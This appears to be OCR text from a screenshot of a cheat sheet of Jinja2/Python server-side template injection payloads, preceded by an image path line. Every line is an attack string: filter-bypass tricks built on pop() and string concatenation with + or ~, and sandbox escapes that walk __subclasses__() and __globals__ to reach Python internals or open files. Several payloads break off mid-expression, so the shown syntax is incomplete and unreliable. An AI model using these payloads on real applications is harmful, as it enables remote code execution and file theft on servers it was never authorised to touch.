
{{ ('...'|list()).pop(xxx)|string }}

{{ ({ }|select()|string|list()).pop(xxx)|string }}
Using
+
to concat
object.__subclasses__()[59].__init__.__globals__._
().__class__.__bases__[0].__subclasses__()[40]('r'
object.__subclasses__()[59].__init__.func_globals[
().__class__.__bases__[0].__subclasses__()[40]('r'
Using
~
to concat